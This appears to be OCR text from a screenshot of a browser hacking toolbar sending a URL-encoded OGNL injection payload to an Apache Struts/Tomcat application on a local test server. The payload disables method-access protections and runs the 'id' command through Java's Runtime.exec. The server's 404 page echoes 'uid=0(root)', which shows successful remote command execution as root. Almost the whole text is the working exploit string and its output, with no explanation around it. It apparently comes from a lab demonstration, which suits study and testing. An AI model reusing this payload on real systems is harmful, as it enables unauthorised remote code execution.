 127.0.0.1:8080/%24{%23context['xwork.MethodAccessor.denyMethodExecution']% Google
IT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
%68%6f%64%41%63%63%65%73%73%27%29%2c%23%6d%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65%28%74%72%75%65%29%2c%23%6d%2e%73%65%74%28
%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2c%74%72%75%65%29%2c%23%71%3d%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e
Split URL
%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67
%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%69%64%27%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%2c%23
Execute
%71%7d%2e%61%63%74%69%6f%6e
Enable Post data Enable Referrer
HTTP Status 404 – Not Found
Type Status Report
Message /uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.14